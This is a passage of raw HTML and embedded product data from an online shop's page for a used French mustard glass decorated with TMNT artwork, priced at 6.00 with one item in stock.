quot;4425&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:6,&quot;regular_price_amount&quot;:6,&quot;regular_price&quot;:&quot;6.00&quot;,&quot;discount_to_display&quot;:null,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Last items in stock&quot;,&quot;availability&quot;:&quot;last_remaining_items&quot;,&quot;productLayout&quot;:&quot;detail1520256616&quot;}">
	  	<div id="product-details"> 
		  		    
	      			        <div class="product-quantities">
		          	<label class="label">In stock</label>
		          	<span>1 Item</span>
		        </div>
	      		    
</div>
	</div>
      
        <section class="product-discounts">
  </section>
      

      
        <div class="product-add-to-cart">
      
      <div class="product-quantity clearfix">
        <div class="qty clearfix">
          <span class="control-label hidden-xl-down">Quantity</span>
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Quantity"
          >
        </div>
        <div class="add">
          <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" >
            Add to cart
          </button>
	  <div class="page-loading-overlay add-to-cart-loading"></div>
        </div>
        <div class="leo-compare-wishlist-button">
	    
          <div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="895" data-id-product-attribute="0" title="Add to Wishlist">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="icon icon-heart"></i>
		</span>
	</a>
</div>


          <div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="895" title="Add to Compare">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="icon icon-refresh"></i>
	</span>
</a>
</div>


            
        </div>
      </div>
      <div class="clearfix"></div>
    
    
      <span id="product-availability">
                              <i class="material-icons product-last-items">&#xE002;</i>
                    Last items in stock
              </span>
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Refresh">
      
    </form>
  
</div>
                            </div><div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12">

  <div class="blockreassurance_product">
        <div class="clearfix"></div>
</div>



<div class="more-info-product">
	<div id="description">
		<h4 class="title-info-product">Description</h4>
		
       		<div class="product-description"><p>French mustard glass with TMNT paints</p></div>
     	
	</div>
	
	<div data-product="{&quot;id&quot;:895,&quot;attributes&quot;:[],&quot;show_price&quot;:true,&quot;weight_unit&quot;:&quot;kg&quot;,&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/gb\/printed-glasses\/895-glass-tmnt-n5.html&quot;,&quot;canonical_url&quot;:&quot;https:\/\/la-tentaclerie.com\/gb\/printed-glasses\/895-glass-tmnt-n5.html&quot;,&quot;add_to_cart_url&quot;:&quot;https:\/\/la-tentaclerie.com\/gb\/cart?add=1&amp;id_product=895&amp;id_product_attribute=0&amp;token=7b23cf11b870c6fc7b42f76b4899b802&quot;,&quot;condition&quot;:{&quot;type&quot;:&quot;used&quot;,&quot;label&quot;:&quot;Used&quot;,&quot;schema_url&quot;:&quot;https:\/\/schema.org\/UsedCondition&quot;},&quot;delivery_information&quot;:&quot;&quot;,&quot;embedded_attributes&quot;:{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;59&quot;,&quot;id_supplier&quot;:&quot;2&quot;,&quot;reference&quot;:&quot;02-VER895\/0003&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;99&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;0&quot;,&quot;low_stock_alert&quot;:&quot;1&quot;,&quot;price&quot;:&quot;6.00&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;1&quot;,&quot;condition&quot;:&quot;used&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-10-12 18:36:27&quot;,&quot;date_upd&quot;:&quot;2023-11-05 02:02:18&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;glass-tmnt-n5&quot;,&quot;name&quot;:&quot;GLASS : TMNT N\u00b05&quot;,&quot;description&quot;:&quot;&lt;p&gt;French mustard glass with TMNT paints&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;French mustard glass&lt;\/p&gt;\n&lt;p&gt;TMNT paints&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;Available&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:895,&quot;id_product&quot;:895,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:0,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;printed-glasses&quot;,&quot;category_name&quot;:&quot;PRINTED GLASSES&quot;,&quot;link&quot;:&quot;https:\/\/la-tentaclerie.com\/gb\/printed-glasses\/895-glass-tmnt-n5.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:6,&quot;price_without_reduction&quot;:6,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1,&quot;quantity_all_versions&quot;:1,&quot;id_image&quot;:&quot;gb-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;PACKAGING&quot;,&quot;value&quot;:&quot;Item without packaging (Loose)&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;2&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Item&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-small_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-cart_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:175},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-medium_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-home_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-large_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-small_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-medium_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-large_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;4425&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4426-small_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4426-cart_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:175},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4426-medium_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4426-home_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4426-large_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4426-small_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4426-medium_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4426-large_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;4426&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-small_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-cart_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:175},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-medium_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-home_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-large_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-small_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-medium_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-large_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;4425&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:6,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Last items in stock&quot;,&quot;availability&quot;:&quot;last_remaining_items&quot;},&quot;file_size_formatted&quot;:null,&quot;attachments&quot;:[],&quot;quantity_discounts&quot;:[],&quot;reference_to_display&quot;:&quot;02-VER895\/0003&quot;,&quot;grouped_features&quot;:{&quot;PACKAGING&quot;:{&quot;name&quot;:&quot;PACKAGING&quot;,&quot;value&quot;:&quot;Item without packaging (Loose)&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;2&quot;}},&quot;seo_availability&quot;:&quot;https:\/\/schema.org\/InStock&quot;,&quot;labels&quot;:{&quot;tax_short&quot;:&quot;(tax incl.)&quot;,&quot;tax_long&quot;:&quot;Tax included&quot;},&quot;ecotax&quot;:{&quot;value&quot;:&quot;0.00&quot;,&quot;amount&quot;:0,&quot;rate&quot;:0},&quot;flags&quot;:[],&quot;main_variants&quot;:[],&quot;specific_references&quot;:null,&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;59&quot;,&quot;id_supplier&quot;:&quot;2&quot;,&quot;reference&quot;:&quot;02-VER895\/0003&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;location&quot;:&quot;SCI : Bac B2&quot;,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;weight&quot;:&quot;0.050000&quot;,&quot;quantity_discount&quot;:&quot;0&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;,&quot;cache_is_pack&quot;:&quot;0&quot;,&quot;cache_has_attachments&quot;:&quot;0&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;state&quot;:&quot;1&quot;,&quot;additional_delivery_times&quot;:&quot;1&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;product_type&quot;:&quot;standard&quot;,&quot;id_category_default&quot;:&quot;99&quot;,&quot;id_tax_rules_group&quot;:&quot;6&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;0&quot;,&quot;low_stock_alert&quot;:&quot;1&quot;,&quot;price&quot;:&quot;6.00&quot;,&quot;wholesale_price&quot;:&quot;6.000000&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-10-12 18:36:27&quot;,&quot;date_upd&quot;:&quot;2023-11-05 02:02:18&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;glass-tmnt-n5&quot;,&quot;name&quot;:&quot;GLASS : TMNT N\u00b05&quot;,&quot;description&quot;:&quot;&lt;p&gt;French mustard glass with TMNT paints&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;French mustard glass&lt;\/p&gt;\n&lt;p&gt;TMNT paints&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;Available&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;ecotax_tax_inc&quot;:&quot;0.00&quot;,&quot;id_product&quot;:895,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:0,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;cover_image_id&quot;:&quot;4425&quot;,&quot;category&quot;:&quot;printed-glasses&quot;,&quot;category_name&quot;:&quot;PRINTED GLASSES&quot;,&quot;link&quot;:&quot;https:\/\/la-tentaclerie.com\/gb\/printed-glasses\/895-glass-tmnt-n5.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:6,&quot;price_without_reduction&quot;:6,&quot;price_without_reduction_without_tax&quot;:6,&quot;reduction&quot;:0,&quot;reduction_without_tax&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1,&quot;quantity_all_versions&quot;:1,&quot;id_image&quot;:&quot;gb-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;PACKAGING&quot;,&quot;value&quot;:&quot;Item without packaging (Loose)&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;2&quot;}],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Item&quot;,&quot;customer_group_discount&quot;:0,&quot;title&quot;:&quot;GLASS : TMNT N\u00b05&quot;,&quot;rounded_display_price&quot;:6,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-small_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-cart_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:175},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-medium_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-home_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-large_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-small_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-medium_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-large_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;4425&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4426-small_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4426-cart_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:175},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4426-medium_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4426-home_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4426-large_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4426-small_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4426-medium_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4426-large_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;4426&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;default_image&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-small_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-cart_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:175},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-medium_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-home_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-large_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-small_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-medium_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-large_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;4425&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-small_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-cart_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:175},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-medium_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-home_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-large_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-small_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:114},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-medium_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:310},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/la-tentaclerie.com\/4425-large_default\/glass-tmnt-n5.jpg&quot;,&quot;width&quot;:950,&quot;height&quot;:980},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;4425&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:6,&quot;regular_price_amount&quot;:6,&quot;regular_price&quot;:&quot;6.00&quot;,&quot;discount_to_display&quot;:null,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Last items in stock&quot;,&quot;availability&quot;:&quot;last_remaining_items&quot;,&quot;productLayout&quot;:&quot;detail1520256616&quot;}">
		<h4 class="title-info-product">Product Details</h4>
	  	
	  	<div id="product-details"> 
		  	
			    			      	<div class="product-manufacturer">
				        				          	<a href="https://la-tentaclerie.com/gb/brand/59-amora">
				            	<img src="https://la-tentaclerie.com/img/m/59.jpg" class="img img-thumbnail manufacturer-logo" />
				          	</a>
				        			      	</div>
			    			    			      	<div class="product-reference">
				        <label class="label">Reference </label>
				        <span itemprop="sku">02-VER895/0003</span>
			      	</div>
			    		     
	    
	      			        <div class="product-quantities">
		          	<label class="label">In stock</label>
		          	<span>1 Item</span>
		        </div>
	      		    
	    
	      		    
	    
	      	<div class="product-out-of-stock">
	        	
	      	</div>
	    
	    
	      			        <section class="product-features">
		          	<h3 class="h6">Data sheet</h3>
		          	<dl class="data-sheet">
			            			              	<dt class="name">PACKAGING</dt>
			              	<dd class="value">Item without packaging (Loose)</dd>
			            		          	</dl>
		        </section>
	      		    
	    	    
	      			        <section class="product-features">
		          	<h3 class="h6">Specific References</h3>
		            <dl class="data-sheet">
		              			            </dl>
		        </section>
	      		    
	    
	      			        <div class="product-condition">
		          	<label class="label">Condition </label>
		          	<link itemprop="itemCondition" href="https://schema.org/UsedCondition"/>
		          	<span>Used</span>
		        </div>
	      		    
	    
		</div>
	</div>
	<div id="leofeature-product-review">
		<h4 class="title-info-product leo-product-show-review-title">Reviews</h4>
			<div class="tab-pane fade in" id="leo-product-show-review-content">	

		<div id="product_reviews_block_tab">
												<a class="open-review-form" href="javascript:void(0)" data-id-product="895" data-is-logged="" data-product-link="https://la-tentaclerie.com/gb/printed-glasses/895-glass-tmnt-n5.html">
						<i class="material-icons">&#xE150;</i>
						Be the first to write your review!
					</a>			
									</div> 
	</div>	

	</div>
				<div id="product-extra">
		   	</div>
</div>


          

    <script type="text/javascript">
      products_list_functions.push(
        function(){
          $('#category-products2').owlCarousel({
                          direction:'ltr',
                        items : 4,
            itemsCustom : false,
            itemsDesktop : [1200, 4],
            itemsDesktopSmall : [992, 3],
            itemsTablet : [768, 2],
            itemsTabletSmall : false,
            itemsMobile : [480, 1],
            singleItem : false,         // true : show only 1 item
            itemsScaleUp : false,
            slideSpeed : 200,  //  change speed when drag and drop a item
            paginationSpeed :800, // change speed when go next page

            autoPlay : false,   // time to show each item
            stopOnHover : false,
            navigation : true,
            navigationText : ["&lsaquo;", "&rsaquo;"],

            scrollPerPage :true,
            responsive :true,
            
            pagination : false,
            paginationNumbers : false,
            
            addClassActive : true,
            
            mouseDrag : true,
            touchDrag : true,

          });
        }
      ); 
    </script>

	

                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


    <div class="page-loading-overlay main-product-details-loading"></div>
  
    
  </div>


            
          </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row leo-footer-top ApRow  has-bg bg-boxed"
